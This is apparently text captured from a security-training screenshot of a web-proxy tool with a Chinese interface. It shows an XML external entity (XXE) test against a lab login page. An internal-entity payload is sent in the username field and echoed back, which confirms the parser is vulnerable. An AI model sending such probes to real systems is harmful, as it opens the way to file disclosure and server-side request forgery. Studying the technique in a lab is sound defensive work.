 发送 取消 < > 目标: http://192.168.1.101
请求
原始 参数 头 十六进制 XML
POST /xxe/php_xxe/doLogin.php HTTP/1.1
Host: 192.168.1.101
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:77.0)
Gecko/20100101 Firefox/77.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 138
Origin: http://192.168.1.101
Connection: close
Referer: http://192.168.1.101/xxe/php_xxe/
<?xml version="1.0"?>
<!DOCTYPE Mikasa [
<!ENTITY xxoo "AABBCC">
]>
<user><username>&xxoo;</username><password>222</password></user>
响应
原始 头 十六进制 XML Render
HTTP/1.1 200 OK
Date: Fri, 17 Jul 2020 03:41:54 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 48
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>AABBCC</msg></result>
必火安全